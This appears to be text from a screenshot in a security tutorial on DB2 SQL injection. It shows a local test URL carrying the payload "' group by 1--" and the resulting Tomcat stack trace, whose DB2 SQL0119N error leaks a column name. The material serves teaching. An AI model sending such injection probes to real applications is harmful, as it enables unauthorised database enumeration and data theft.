 127.0.0.1:8080/DB2SQLI/getRecord.jsp?name=lalala%27%20group%20by%201--
work study tools Read DB2
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: javax.servlet.ServletException: COM.ibm.db2.jdbc.DB2Exception: [IBM][CLI Driver][DB2/NT] SQL0119N 在 SELECT 子句、HAVING 子句 或 ORDER BY 子句
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:500)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:410)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
root cause
javax.servlet.ServletException: COM.ibm.db2.jdbc.DB2Exception: [IBM][CLI Driver][DB2/NT] SQL0119N 在 SELECT 子句、HAVING 子句 或 ORDER BY 子句中指定的以 "NAME" 开始的表达式未在 GR
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:865)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:794)
org.apache.jsp.getRecord_jsp._jspService(getRecord_jsp.java:106)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:386)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:313)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:260)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
root cause
COM.ibm.db2.jdbc.DB2Exception: [IBM][CLI Driver][DB2/NT] SQL0119N 在 SELECT 子句、HAVING 子句 或 ORDER BY 子句中指定的以 "NAME" 开始的表达式未在 GROUP BY 子句中指定，或者它在 SELECT
COM.ibm.db2.jdbc.app.SQLExceptionGenerator.throw_SQLException(Unknown Source)
COM.ibm.db2.jdbc.app.SQLExceptionGenerator.throw_SQLException(Unknown Source)
COM.ibm.db2.jdbc.app.SQLExceptionGenerator.check_return_code(Unknown Source)
COM.ibm.db2.jdbc.app.DB2Statement.execute2(Unknown Source)
COM.ibm.db2.jdbc.app.DB2Statement.executeQuery(Unknown Source)
drops.wooyun.org